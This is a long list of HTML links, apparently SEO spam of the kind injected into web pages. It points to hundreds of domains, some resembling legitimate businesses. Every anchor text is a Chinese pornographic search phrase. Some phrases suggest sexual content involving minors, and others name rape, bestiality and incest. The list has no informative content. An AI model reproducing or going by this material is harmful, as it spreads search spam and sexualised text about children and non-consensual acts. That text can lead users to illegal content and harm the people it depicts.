<a href="http://www.sola-morning.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.ysf188.com" target="_blank">国产精品亚洲А∨天堂免</a>|
<a href="http://www.aerovenus.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.yinshiping.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.cvtpower.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.tj-ftqh.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.nbanegozio.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.szxjwauto.com" target="_blank">一夜七次郎国产在线视频</a>|
<a href="http://www.sanyueyinxiang.com" target="_blank">国内自拍一二三四2021</a>|
<a href="http://www.snaxee.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.meituanchaoshi.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.hywed.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.cp66441.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.zhenbaiyeya.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.bjdsgg.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.ivermectin-forcovid19.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.taohengzhou.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.qhhhsl.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.butsudan-kataduke110ban.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.supmic.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.qianxiwei.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.siriagroup.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.mdeveraux.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.ring-us.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.yamasakikaisan.com" target="_blank">精品日本久久亚洲</a>|
<a href="http://www.albacio-florida.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.hotelyish.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.frysay.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.sosjiankang.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.yuyingroup.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.stranp.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.nsttools.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.hblyzc.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.sailtechintl.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.jeffmahorney.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.chenxingzs.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.chinaeconet.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.penseen.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.eucobrasky.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.gerakan4u.com" target="_blank">国产这里有精品第一香蕉</a>|
<a href="http://www.hiroaki-shika.com" target="_blank">男人的天堂亚洲av</a>|
<a href="http://www.shanghailongtang.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.xydxwl.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.lifeisajanico.com" target="_blank">国产亚洲精品自在久久</a>|
<a href="http://www.milklin.com" target="_blank">女人与公拘交的视频WWW</a>|
<a href="http://www.wulianxianzx.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.shandongbaman.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.0531smk.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.szxjwauto.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.xm-brokers.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.gh447.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.ceq0.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.qqnong.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.clzqxl.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.goldsun-group.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.fsjgsg.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.ohtaka-koumuten.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.silverbuygold.com" target="_blank">国产亚洲精品自在久久</a>|
<a href="http://www.taob68.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.69cen.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.dcdome.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.wuyu999.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.lr-marriage.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.aolnot.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.ubxrun.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.uphse.com" target="_blank">亚洲日韩国产一本视频</a>|
<a href="http://www.www7426i.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.jscts-taikai28.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.zjhfzg.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.beehupfoodindustry.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.kqxinxi.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.2029cp.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.bbclcd.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.ngosoeng.com" target="_blank">亚洲中文欧美日韩在线人</a>|
<a href="http://www.blackfridaysell.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.okuboryoko.com" target="_blank">久久久久久精品影院</a>|
<a href="http://www.www8058i.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.yspcj.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.hupomojuchang.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.yamasakikaisan.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.duolaicai.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.manx252.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.szbelsen.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.shebangbang.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.0922200611.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.casper-maare.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.pandooo.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.ff14-l.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.xsongshu.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.newiphone1.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.xx1861.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.cheersbb.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.aboveaveragefashion.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.wushuch.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.xazyrj.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.dgyxsjkj.com" target="_blank">三级无码高清中文</a>|
<a href="http://www.mx219.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.sdjxjz.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.yh5119.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.lumhola.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.lnnzc.com" target="_blank">国产成人自拍视频综合</a>|
<a href="http://www.officebeijing.com" target="_blank">精品无码久久久久国产</a>|
<a href="http://www.nxhgmy.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.ruidacar.com" target="_blank">国产成人aaaaa级毛片</a>|
<a href="http://www.lone-soul.com" target="_blank">yy8男人的天堂</a>|
<a href="http://www.minshuku-yurika.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.fibersatmillshill.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.themoviesnitch.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.taochi7.com" target="_blank">国产日韩人成在线蜜芽</a>|
<a href="http://www.yananochl.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.timpriceassociates.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.shop456.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.tokyo-saijyou.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.verto-partners.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.smjiaodai.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.elencoo.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.bktushu.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.saitama-kaitoricenter.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.hainanlvyou.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.hytzzp.com" target="_blank">欧美人与动牲交a</a>|
<a href="http://www.pomolinks.com" target="_blank">中文国产综合亚洲</a>|
<a href="http://www.ff14-l.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.bianhuan999.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.7130007.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.rawkdamk.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.banyoupin.com" target="_blank">085国产一级拍拍视频</a>|
<a href="http://www.9831t9.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.dianlida.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.tr12530.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.jlsxsg.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.sunxingzheglobal.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.muduche.com" target="_blank">sm女同国产在线视频</a>|
<a href="http://www.400693.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.0005mgm.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.jinjiankang.com" target="_blank">少妇中文综合免费</a>|
<a href="http://www.gunemder.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.hanguogaolixie.com" target="_blank">2021国产综合网</a>|
<a href="http://www.lpw8818.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.rbhto.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.iopdb.com" target="_blank">解脱mm内衣小游戏3</a>|
<a href="http://www.nakayamadojo-karate.com" target="_blank">中文字幕无码乱码人妻系列</a>|
<a href="http://www.suduq.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.049pj.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.yzhyjz.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.yspcj.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.noppo-photo.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.liaoyangren.com" target="_blank">日韩成人无码v清免费</a>|
<a href="http://www.dayuby.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.shenshiming.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.trailerhomesforrent.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.mrfishquebec.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.cde520.com" target="_blank">国产多人美女在线观看</a>|
<a href="http://www.jinzhiyou.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.tax-shiraishi.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.urenehikaku.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.wzncjob.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.sourestlemon.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.wwwbeb5.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.vitiligoworld.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.zhuo7.com" target="_blank">亚洲七七久久桃花影院</a>|
<a href="http://www.toldsyinget.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.shinei19.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.uenoyama-shizume.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.jialuomei.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.yncdd.com" target="_blank">不卡国产在线资源网站</a>|
<a href="http://www.68697698.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.e321go.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.chayouhn.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.gloread.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.swot5.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">亚洲A综合一区二区三区</a>|
<a href="http://www.youtaopai.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.xiangzhongyi.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.com0512.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.xyz987.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.lifeisajanico.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.twjpg.com" target="_blank">国产在线观看免费观看不卡</a>|
<a href="http://www.w3expo.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.7277022.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.albacio-florida.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.watersservices.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.sodragon.com" target="_blank">免费久久中文国产</a>|
<a href="http://www.gangshihong.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.jmxyjm.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.53raj.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.hicat1010.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.cdxqwt.com" target="_blank">国产a三级三级三级</a>|
<a href="http://www.zuoyeai.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.loongwifi.com" target="_blank">欧美国产日本www</a>|
<a href="http://www.doyibanzhu.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.hnzzzhicheng.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.aerovenus.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.tsaochinchin.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">小莹的性荡生活40章</a>|
<a href="http://www.cts0773.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.kspenbang.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.seotoolshk.com" target="_blank">免费a级毛片出奶水</a>|
<a href="http://www.yichugz.com" target="_blank">最后熟女尿了的国产视频</a>|
<a href="http://www.100rou.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.0512jjhs.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">一二三国产精品视频</a>|
<a href="http://www.specialproductsshop.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.0531smk.com" target="_blank">日本喷奶水中文字幕视频</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.zshylcw.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.zhangjianhao.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.681136.com" target="_blank">97无码免费人妻超</a>|
<a href="http://www.innolev.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.ways8.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.hdpec.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.sabfilter.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.009love.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.xiangxuetang.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.kaishawang.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.yqjzpx.com" target="_blank">国产剧情视频全免费观看</a>|
<a href="http://www.940pj.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.dinuan915.com" target="_blank">男女扒开双腿猛进入gif</a>|
<a href="http://www.xinwenhuawang.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.qnsyw.com" target="_blank">国产剧情视频全免费观看</a>|
<a href="http://www.lengfengshan.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.seotoolshk.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.tfbyes.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.noppo-photo.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.referencementvotre.com" target="_blank">乌克兰粉嫩xxx极品hd</a>|
<a href="http://www.dongtaishicai.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.han-fei.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.xagrwk.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.my052.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.vvwvv53699.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.jin-ke.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.twi5ter.com" target="_blank">97在线免费观看</a>|
<a href="http://www.sfsf79.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.burlinglondon.com" target="_blank">在线亚洲专区中文字幕</a>|
<a href="http://www.aa3698.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.chengtailejia.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.sourestlemon.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.meal-home.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.tes321.com" target="_blank">久久精品中文字幕一区</a>|
<a href="http://www.jnfrfs.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.zjchason.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.weimt.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.ycdyylgj.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.ririling.com" target="_blank">真人做人试看120分钟</a>|
<a href="http://www.dtbegumgul.com" target="_blank">欧美一级淫片免费观看</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.josereigosa.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.ihufen.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.zgmjshb.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.uniqmicronet.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.quadcitiestaxiandlimo.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.payisure.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.miantai8.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.ljydkz.com" target="_blank">久久成人影院精品777</a>|
<a href="http://www.unicustomer.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.xiaxiale.com" target="_blank">sm女同国产在线视频</a>|
<a href="http://www.jfp-ibaraki.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.sfsf79.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.ciftcitr.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.51soce.com" target="_blank">国产黄色激情视频</a>|
<a href="http://www.9831t9.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.51hhxy.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.531211.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.qnsdzs.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.keepgoing888.com" target="_blank">国产亚洲日本免费网站</a>|
<a href="http://www.relaze.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.xm-brokers.com" target="_blank">在线视频亚洲制服国产</a>|
<a href="http://www.tj-mip.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.jsqiwen.com" target="_blank">国产在线原创剧情精品</a>|
<a href="http://www.nezihgrup.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.yh9331.com" target="_blank">自拍偷亚洲产在线观看</a>|
<a href="http://www.x18838.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.hqqm888.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.noagain.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.innerbal.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.kill32.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.qz0731.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.bitxpo.com" target="_blank">免费a级毛片出奶水</a>|
<a href="http://www.2229440.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.hongyilywh.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.dhqkl.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.vlere.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.artdubs.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.ovitoclub.com" target="_blank">亚洲欧美日韩愉拍自拍</a>|
<a href="http://www.617225.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.jxhbzx.com" target="_blank">国产综合视频在线丁香网</a>|
<a href="http://www.keramikas.com" target="_blank">国产亚洲精品自在久久</a>|
<a href="http://www.jsmyhp.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.dqynl.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.xiulidn.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.aiwanwow.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.brworklife.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.laoyapi.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.yinong000.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.miaoxiaojun.com" target="_blank">成全二人世界免费观看</a>|
<a href="http://www.butohjyoei.com" target="_blank">在线 一区 二区 国产</a>|
<a href="http://www.asergeich.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.nalanda85.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.quadcitiestaxiandlimo.com" target="_blank">国产1000在线视频</a>|
<a href="http://www.jinyayinya.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.eee9e.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://www.zhaotoutong.com" target="_blank">扒开未发育的小泬视频</a>|
<a href="http://www.mtengk.com" target="_blank">国产亚洲日本免费网站</a>|
<a href="http://www.xuanyuangebz.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.hazeclock.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.yiguoyihui.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.kxdjk.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.superincrete.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.wxbolaite.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.fbwan.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.lumhola.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.oliyshuijing.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.karenten10.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.jnlqhb.com" target="_blank">国产在98福利播放视频</a>|
<a href="http://www.womenliao.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.www8058i.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.fujta.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.xbrhyjy.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.024qiche.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.laoyapi.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.xiujiaoba.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.yo-shishuuya.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.tasukeyou.com" target="_blank">2021国产综合网</a>|
<a href="http://www.asidunmading.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.minzhu-lamps.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.hndscm.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.worldeconomyconference.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.yasejj8.com" target="_blank">色欲AⅤ亚洲情无码AV</a>|
<a href="http://www.hbnoodlehouse.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.preactivo.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.bzkz168.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.tzanan.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.spoctv.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.shehn.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.gd-maill.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.fjsmcy.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.elainegohproperties.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.tojuro.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.xuperspace.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.morrisapparel.com" target="_blank">亚洲精品自拍欧美</a>|
<a href="http://www.sheinone.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.168zixun.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.88281tz.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.xiangxuetang.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.chengjiaobm.com" target="_blank">天堂午夜国产在线视频</a>|
<a href="http://www.dinuan915.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.butsudan-kataduke110ban.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.hiemerald.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.luanliao.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.aaadj9.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.beeclan.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.uninabe.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.360jiwu.com" target="_blank">国产亚洲a∨片在线观看</a>|
<a href="http://www.southrivergrp.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.retailbj.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.timpriceassociates.com" target="_blank">亚洲成a无码手机在线</a>|
<a href="http://www.qijuqingjie.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.sino-yoga.com" target="_blank">亚洲日韩国产一本视频</a>|
<a href="http://www.liangzhiyong.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.luchenqun.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.thefoodappeal.com" target="_blank">巨茎爆乳无码性色福利</a>|
<a href="http://www.sphere-transport.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.nbsink.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.jojo-chen.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.hotbodynude.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.katoranji.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.tw-foodstore.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.whlgjs.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.i-rencai.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.aolnot.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.jxflower.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.qz0731.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.haose520.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.wxtdwl106.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.jjllgame.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.jsjwmtxingxiang.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.apxinguangyuan.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.wxggw.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
